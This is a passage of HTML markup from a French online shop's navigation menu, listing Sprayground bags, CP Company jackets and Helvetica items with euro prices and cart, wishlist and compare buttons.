                        <div class="name"><a href="https://luxury57.fr/index.php?route=product/product&amp;path=227&amp;product_id=1959"># 21 - MEAN &amp; CLEAN DUFFLE</a></div>
                                                <div class="price">
                                                        160,00€                                                    </div>
                                                                        <hr>
                                                <div class="cart outofstock">
                            <a onclick="addToCart('1959');" class="button hint--top" data-hint="Ajout au panier"><i class="button-left-icon"></i><span class="button-cart-text">Ajout au panier</span><i class="button-right-icon"></i></a>
                        </div>
                                                <div class="wishlist"><a onclick="addToWishList('1959');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('1959');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                    </div>
                </div>
            </div>
                        <div class="mega-menu-item product-grid-item xs-50 sm-50 md-50 lg-25 xl-25 display-icon block-button">
                <div class="product-wrapper ">
                    <div class="image">
                        <a href="https://luxury57.fr/index.php?route=product/product&amp;path=227&amp;product_id=1956">
                           <img class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" width="250" height="250" class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/Produits/SPRAYGROUND/SS21 sprayground /0A.0Z92_2_720x-250x250.png" data-src="https://luxury57.fr/image/cache/data/Produits/SPRAYGROUND/SS21 sprayground /0A.0Z92_2_720x-250x250.png" alt="# 21 - PET CARRIER: SHARKS IN PARIS"/>
                        </a>
                                                                        <div class="wishlist"><a onclick="addToWishList('1956');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('1956');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                        
                    </div>
                    <div class="product-details">
                        <div class="name"><a href="https://luxury57.fr/index.php?route=product/product&amp;path=227&amp;product_id=1956"># 21 - PET CARRIER: SHARKS IN PARIS</a></div>
                                                <div class="price">
                                                        190,00€                                                    </div>
                                                                        <hr>
                                                <div class="cart ">
                            <a onclick="addToCart('1956');" class="button hint--top" data-hint="Ajout au panier"><i class="button-left-icon"></i><span class="button-cart-text">Ajout au panier</span><i class="button-right-icon"></i></a>
                        </div>
                                                <div class="wishlist"><a onclick="addToWishList('1956');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('1956');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                    </div>
                </div>
            </div>
                        <div class="mega-menu-item product-grid-item xs-50 sm-50 md-50 lg-25 xl-25 display-icon block-button">
                <div class="product-wrapper ">
                    <div class="image">
                        <a href="https://luxury57.fr/index.php?route=product/product&amp;path=227&amp;product_id=1930">
                           <img class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" width="250" height="250" class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/Produits/SPRAYGROUND/B2823_2-1000x1000-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/Produits/SPRAYGROUND/B2823_2-1000x1000-250x250.jpg" alt="- 20 SPRAYGROUND WING BACKPACK SPR910B2823"/>
                        </a>
                                                                        <div class="wishlist"><a onclick="addToWishList('1930');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('1930');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                        
                    </div>
                    <div class="product-details">
                        <div class="name"><a href="https://luxury57.fr/index.php?route=product/product&amp;path=227&amp;product_id=1930">- 20 SPRAYGROUND WING BACKPACK SPR910B2823</a></div>
                                                <div class="price">
                                                        120,00€                                                    </div>
                                                                        <hr>
                                                <div class="cart ">
                            <a onclick="addToCart('1930');" class="button hint--top" data-hint="Ajout au panier"><i class="button-left-icon"></i><span class="button-cart-text">Ajout au panier</span><i class="button-right-icon"></i></a>
                        </div>
                                                <div class="wishlist"><a onclick="addToWishList('1930');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('1930');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                    </div>
                </div>
            </div>
                        <div class="mega-menu-item product-grid-item xs-50 sm-50 md-50 lg-25 xl-25 display-icon block-button">
                <div class="product-wrapper outofstock">
                    <div class="image">
                        <a href="https://luxury57.fr/index.php?route=product/product&amp;path=227&amp;product_id=1845">
                           <img class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" width="250" height="250" class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/Ski-Mask_3a-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/Ski-Mask_3a-250x250.jpg" alt="001 SPRAYGROUND - MASK BLACK NECK - WARMER "/>
                        </a>
                                                                        <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="https://luxury57.fr/image/cache/743dad05459f8c861ac47d6822757ca2--medium--255-255-255--176-158-102.png" alt="" />
                                                                                                <div class="wishlist"><a onclick="addToWishList('1845');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('1845');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                        
                    </div>
                    <div class="product-details">
                        <div class="name"><a href="https://luxury57.fr/index.php?route=product/product&amp;path=227&amp;product_id=1845">001 SPRAYGROUND - MASK BLACK NECK - WARMER </a></div>
                                                <div class="price">
                                                        49,95€                                                    </div>
                                                                        <hr>
                                                <div class="cart outofstock">
                            <a onclick="addToCart('1845');" class="button hint--top" data-hint="Ajout au panier"><i class="button-left-icon"></i><span class="button-cart-text">Ajout au panier</span><i class="button-right-icon"></i></a>
                        </div>
                                                <div class="wishlist"><a onclick="addToWishList('1845');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('1845');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                    </div>
                </div>
            </div>
                        <div class="mega-menu-item product-grid-item xs-50 sm-50 md-50 lg-25 xl-25 display-icon block-button">
                <div class="product-wrapper ">
                    <div class="image">
                        <a href="https://luxury57.fr/index.php?route=product/product&amp;path=227&amp;product_id=2447">
                           <img class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" width="250" height="250" class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/Ski-Mask_3a-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/Ski-Mask_3a-250x250.jpg" alt="001 SPRAYGROUND - MASK BLACK NECK - WARMER "/>
                        </a>
                                                                        <div class="wishlist"><a onclick="addToWishList('2447');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('2447');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                        
                    </div>
                    <div class="product-details">
                        <div class="name"><a href="https://luxury57.fr/index.php?route=product/product&amp;path=227&amp;product_id=2447">001 SPRAYGROUND - MASK BLACK NECK - WARMER </a></div>
                                                <div class="price">
                                                        49,95€                                                    </div>
                                                                        <hr>
                                                <div class="cart ">
                            <a onclick="addToCart('2447');" class="button hint--top" data-hint="Ajout au panier"><i class="button-left-icon"></i><span class="button-cart-text">Ajout au panier</span><i class="button-right-icon"></i></a>
                        </div>
                                                <div class="wishlist"><a onclick="addToWishList('2447');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('2447');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                    </div>
                </div>
            </div>
                        </div>
            <span class="clearfix"> </span>
        </div>
        <span class="clearfix"> </span>
                                
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="mega-menu-products ">
                <a href="https://luxury57.fr/index.php?route=product/category&amp;path=245" ><span class="main-menu-text">CP COMPANY </span></a>
                                <div class="mega-menu">
            <div>
                        <div class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button">
                <div class="product-wrapper ">
                    <div class="image">
                        <a href="https://luxury57.fr/index.php?route=product/product&amp;path=245&amp;product_id=2273">
                           <img class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" width="250" height="250" class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/CP09/c.p.-company-mens-clothing_cpmclo-09cm0w064a005791a-large-5-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/CP09/c.p.-company-mens-clothing_cpmclo-09cm0w064a005791a-large-5-250x250.jpg" alt="009CMOW064A 005791A 999 OUTERWEAR MEDIUM JACKET DD SHELL"/>
                        </a>
                                                                        <div class="wishlist"><a onclick="addToWishList('2273');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('2273');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                        
                    </div>
                    <div class="product-details">
                        <div class="name"><a href="https://luxury57.fr/index.php?route=product/product&amp;path=245&amp;product_id=2273">009CMOW064A 005791A 999 OUTERWEAR MEDIUM JACKET DD SHELL</a></div>
                                                <div class="price">
                                                        525,00€                                                    </div>
                                                                        <hr>
                                                <div class="cart ">
                            <a onclick="addToCart('2273');" class="button hint--top" data-hint="Ajout au panier"><i class="button-left-icon"></i><span class="button-cart-text">Ajout au panier</span><i class="button-right-icon"></i></a>
                        </div>
                                                <div class="wishlist"><a onclick="addToWishList('2273');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('2273');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                    </div>
                </div>
            </div>
                        <div class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button">
                <div class="product-wrapper ">
                    <div class="image">
                        <a href="https://luxury57.fr/index.php?route=product/product&amp;path=245&amp;product_id=1760">
                           <img class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" width="250" height="250" class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/41yl2mnRDML-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/41yl2mnRDML-250x250.jpg" alt="07CMOW029A 005505C 999 OUTERWEAR MEDIUM JACKET DD SHEL"/>
                        </a>
                                                                        <div class="wishlist"><a onclick="addToWishList('1760');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('1760');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                        
                    </div>
                    <div class="product-details">
                        <div class="name"><a href="https://luxury57.fr/index.php?route=product/product&amp;path=245&amp;product_id=1760">07CMOW029A 005505C 999 OUTERWEAR MEDIUM JACKET DD SHEL</a></div>
                                                <div class="price">
                                                        420,00€                                                    </div>
                                                                        <hr>
                                                <div class="cart ">
                            <a onclick="addToCart('1760');" class="button hint--top" data-hint="Ajout au panier"><i class="button-left-icon"></i><span class="button-cart-text">Ajout au panier</span><i class="button-right-icon"></i></a>
                        </div>
                                                <div class="wishlist"><a onclick="addToWishList('1760');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('1760');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                    </div>
                </div>
            </div>
                        <div class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button">
                <div class="product-wrapper ">
                    <div class="image">
                        <a href="https://luxury57.fr/index.php?route=product/product&amp;path=245&amp;product_id=2216">
                           <img class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" width="250" height="250" class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/11 CP COMPANY/11CMAC113A005269G999.1.H1-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/11 CP COMPANY/11CMAC113A005269G999.1.H1-250x250.jpg" alt="09CMAC110A 005269G Nylon Satin"/>
                        </a>
                                                                        <div class="wishlist"><a onclick="addToWishList('2216');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('2216');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                        
                    </div>
                    <div class="product-details">
                        <div class="name"><a href="https://luxury57.fr/index.php?route=product/product&amp;path=245&amp;product_id=2216">09CMAC110A 005269G Nylon Satin</a></div>
                                                <div class="price">
                                                        105,00€                                                    </div>
                                                                        <hr>
                                                <div class="cart ">
                            <a onclick="addToCart('2216');" class="button hint--top" data-hint="Ajout au panier"><i class="button-left-icon"></i><span class="button-cart-text">Ajout au panier</span><i class="button-right-icon"></i></a>
                        </div>
                                                <div class="wishlist"><a onclick="addToWishList('2216');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('2216');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                    </div>
                </div>
            </div>
                        <div class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button">
                <div class="product-wrapper ">
                    <div class="image">
                        <a href="https://luxury57.fr/index.php?route=product/product&amp;path=245&amp;product_id=2274">
                           <img class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" width="250" height="250" class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/CP09/Webp.net-resizeimage-16-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/CP09/Webp.net-resizeimage-16-250x250.jpg" alt="09CMOW065A 005791A OUTERWEAR MEDIUM JACKET DD SHEL"/>
                        </a>
                                                                        <div class="wishlist"><a onclick="addToWishList('2274');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('2274');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                        
                    </div>
                    <div class="product-details">
                        <div class="name"><a href="https://luxury57.fr/index.php?route=product/product&amp;path=245&amp;product_id=2274">09CMOW065A 005791A OUTERWEAR MEDIUM JACKET DD SHEL</a></div>
                                                <div class="price">
                                                        559,00€                                                    </div>
                                                                        <hr>
                                                <div class="cart ">
                            <a onclick="addToCart('2274');" class="button hint--top" data-hint="Ajout au panier"><i class="button-left-icon"></i><span class="button-cart-text">Ajout au panier</span><i class="button-right-icon"></i></a>
                        </div>
                                                <div class="wishlist"><a onclick="addToWishList('2274');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('2274');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                    </div>
                </div>
            </div>
                        <div class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button">
                <div class="product-wrapper ">
                    <div class="image">
                        <a href="https://luxury57.fr/index.php?route=product/product&amp;path=245&amp;product_id=2342">
                           <img class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" width="250" height="250" class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/CP09/175_09cmow066a_999black_02-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/CP09/175_09cmow066a_999black_02-250x250.jpg" alt="09CMOW066A 00579A OURZEWEAR DD SHELL 999"/>
                        </a>
                                                                        <div class="wishlist"><a onclick="addToWishList('2342');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('2342');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                        
                    </div>
                    <div class="product-details">
                        <div class="name"><a href="https://luxury57.fr/index.php?route=product/product&amp;path=245&amp;product_id=2342">09CMOW066A 00579A OURZEWEAR DD SHELL 999</a></div>
                                                <div class="price">
                                                        449,00€                                                    </div>
                                                                        <hr>
                                                <div class="cart ">
                            <a onclick="addToCart('2342');" class="button hint--top" data-hint="Ajout au panier"><i class="button-left-icon"></i><span class="button-cart-text">Ajout au panier</span><i class="button-right-icon"></i></a>
                        </div>
                                                <div class="wishlist"><a onclick="addToWishList('2342');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('2342');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                    </div>
                </div>
            </div>
                        <div class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button">
                <div class="product-wrapper ">
                    <div class="image">
                        <a href="https://luxury57.fr/index.php?route=product/product&amp;path=245&amp;product_id=2275">
                           <img class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" width="250" height="250" class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/CP09/104587458-3-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/CP09/104587458-3-250x250.jpg" alt="09CMOW069A 005791Q 999 OURERWEAR MEDIUM JACKET OUTLINE"/>
                        </a>
                                                                        <div class="wishlist"><a onclick="addToWishList('2275');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('2275');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                        
                    </div>
                    <div class="product-details">
                        <div class="name"><a href="https://luxury57.fr/index.php?route=product/product&amp;path=245&amp;product_id=2275">09CMOW069A 005791Q 999 OURERWEAR MEDIUM JACKET OUTLINE</a></div>
                                                <div class="price">
                                                        495,00€                                                    </div>
                                                                        <hr>
                                                <div class="cart ">
                            <a onclick="addToCart('2275');" class="button hint--top" data-hint="Ajout au panier"><i class="button-left-icon"></i><span class="button-cart-text">Ajout au panier</span><i class="button-right-icon"></i></a>
                        </div>
                                                <div class="wishlist"><a onclick="addToWishList('2275');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('2275');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                    </div>
                </div>
            </div>
                        </div>
            <span class="clearfix"> </span>
        </div>
        <span class="clearfix"> </span>
                                
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="mega-menu-products ">
                <a href="https://luxury57.fr/index.php?route=product/category&amp;path=195" ><span class="main-menu-text">HELVETICA</span></a>
                                <div class="mega-menu">
            <div>
                        <div class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button">
                <div class="product-wrapper ">
                    <div class="image">
                        <a href="https://luxury57.fr/index.php?route=product/product&amp;path=195&amp;product_id=1979">
                           <img class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" width="250" height="250" class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/HELVETICA/21 HELVETICA/auteuil black -250x250.jpg" data-src="https://luxury57.fr/image/cache/data/HELVETICA/21 HELVETICA/auteuil black -250x250.jpg" alt=" AUTEUIL BLACK "/>
                        </a>
                                                                        <div class="wishlist"><a onclick="addToWishList('1979');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('1979');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                        
                    </div>
                    <div class="product-details">
                        <div class="name"><a href="https://luxury57.fr/index.php?route=product/product&amp;path=195&amp;product_id=1979"> AUTEUIL BLACK </a></div>
                                                <div class="price">
                                                        240,00€                                                    </div>
                                                                        <hr>
                                                <div class="cart ">
                            <a onclick="addToCart('1979');" class="button hint--top" data-hint="Ajout au panier"><i class="button-left-icon"></i><span class="button-cart-text">Ajout au panier</span><i class="button-right-icon"></i></a>
                        </div>
                                                <div class="wishlist"><a onclick="addToWishList('1979');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('1979');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                    </div>
                </div>
            </div>
                        <div class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button">
                <div class="product-wrapper ">
                    <div class="image">
                        <a href="https://luxury57.fr/index.php?route=product/product&amp;path=195&amp;product_id=1984">
                           <img class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" width="250" height="250" class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/HELVETICA/21 HELVETICA/neuilly black blue-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/HELVETICA/21 HELVETICA/neuilly black blue-250x250.jpg" alt="-  21 - NEUILLY BLUE BLACK "/>
                        </a>
                                                                        <div class="wishlist"><a onclick="addToWishList('1984');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('1984');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                        
                    </div>
                    <div class="product-details">
                        <div class="name"><a href="https://luxury57.fr/index.php?route=product/product&amp;path=195&amp;product_id=1984">-  21 - NEUILLY BLUE BLACK </a></div>
                                                <div class="price">
                                                        150,00€                                                    </div>
                                                                        <hr>
                                                <div class="cart ">
                            <a onclick="addToCart('1984');" class="button hint--top" data-hint="Ajout au panier"><i class="button-left-icon"></i><span class="button-cart-text">Ajout au panier</span><i class="button-right-icon"></i></a>
                        </div>
                                                <div class="wishlist"><a onclick="addToWishList('1984');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('1984');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                    </div>
                </div>
            </div>
                        <div class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button">
                <div class="product-wrapper ">
                    <div class="image">
                        <a href="https://luxury57.fr/index.php?route=product/product&amp;path=195&amp;product_id=1985">
                           <img class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" width="250" height="250" class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/HELVETICA/21 HELVETICA/NEUILLY -250x250.jpg" data-src="https://luxury57.fr/image/cache/data/HELVETICA/21 HELVETICA/NEUILLY -250x250.jpg" alt="-  21 - NEUILLY CAMO ANTHRA"/>
                        </a>
                                                                        <div class="wishlist"><a onclick="addToWishList('1985');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('1985');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                        
                    </div>
                    <div class="product-details">
                        <div class="name"><a href="https://luxury57.fr/index.php?route=product/product&amp;path=195&amp;product_id=1985">-  21 - NEUILLY CAMO ANTHRA</a></div>
                                                <div class="price">
                                                        170,00€                                                    </div>
                                                                        <hr>
                                                <div class="cart ">
                            <a onclick="addToCart('1985');" class="button hint--top" data-hint="Ajout au panier"><i class="button-left-icon"></i><span class="button-cart-text">Ajout au panier</span><i class="button-right-icon"></i></a>
                        </div>
                                                <div class="wishlist"><a onclick="addToWishList('1985');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('1985');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                    </div>
                </div>
            </div>
                        <div class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button">
                <div class="product-wrapper ">
                    <div class="image">
                        <a href="https://luxury57.fr/index.php?route=product/product&amp;path=195&amp;product_id=1983">
                           <img class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" width="250" height="250" class="lazy" src="https://luxury57.fr/image/cache/no_image-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/HELVETICA/21 HELVETICA/neuilly black red 4 _opt-250x250.jpg" data-src="https://luxury57.fr/image/cache/data/HELVETICA/21 HELVETICA/neuilly black red 4 _opt-250x250.jpg" alt="-  21 - NEUILLY RED BLACK "/>
                        </a>
                                                                        <span class="label-sale"><b>-67%</b></span>
                                                                                                <div class="wishlist"><a onclick="addToWishList('1983');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('1983');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                        
                    </div>
                    <div class="product-details">
                        <div class="name"><a href="https://luxury57.fr/index.php?route=product/product&amp;path=195&amp;product_id=1983">-  21 - NEUILLY RED BLACK </a></div>
                                                <div class="price">
                                                        <div class="sale"></div>
                            <span class="price-old">150,00€</span> <span class="price-new">50,00€</span>
                                                    </div>
                                                                        <hr>
                                                <div class="cart ">
                            <a onclick="addToCart('1983');" class="button hint--top" data-hint="Ajout au panier"><i class="button-left-icon"></i><span class="button-cart-text">Ajout au panier</span><i class="button-right-icon"></i></a>
                        </div>
                                                <div class="wishlist"><a onclick="addToWishList('1983');" class="hint--top" data-hint="Ajout &agrave; la liste de souhaits"><i class="wishlist-icon"></i><span class="button-wishlist-text">Ajout &agrave; la liste de souhaits</span></a></div>
                        <div class="compare"><a onclick="addToCompare('1983');" class="hint--top" data-hint="Ajout au comparatif"><i class="compare-icon"></i><span class="button-compare-text">Ajout au comparatif</span></a></div>
                    </div>
                </div>
            </div>
                        <div class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button">
                <div class="product-wrapper ">
                    <div class="image">
